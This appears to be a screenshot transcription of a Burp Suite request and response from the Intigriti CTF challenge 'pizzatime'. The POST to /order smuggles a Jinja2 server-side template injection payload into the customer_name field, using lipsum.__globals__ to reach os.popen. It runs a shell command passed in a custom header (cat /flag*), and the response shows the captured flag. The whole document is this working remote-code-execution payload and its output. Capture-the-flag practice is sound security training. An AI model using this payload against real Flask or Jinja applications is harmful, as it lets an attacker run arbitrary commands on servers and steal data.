 Send
Cancel
< ▼
> ▼
Tar
Request
Pretty Raw Hex
\n
1 POST /order HTTP/2
2 Host: pizzatime.ctf.intigriti.io
3 Content-Length: 157
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://pizzatime.ctf.intigriti.io
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.70 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://pizzatime.ctf.intigriti.io/order
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
20 Dnt: 1
21 Sec-Gpc: 1
22 X: cat /flag*
23
24 customer_name=x%0a{{lipsum.__globals__["os"].popen(request.headers.get("X")).read()}}&
pizza_name=Margherita&pizza_size=Small&topping=Mushrooms&sauce=Marinara
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Sun, 19 Nov 2023 16:11:06 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 136
5 Strict-Transport-Security: max-age=15724800; includeSubDomains
6
7
8 <p>
Thank you, x
9 INTIGRITI{d1d_50m3b0dy_54y_p1zz4_71m3}! Your order has been placed. Final price is $9.72
</p>
10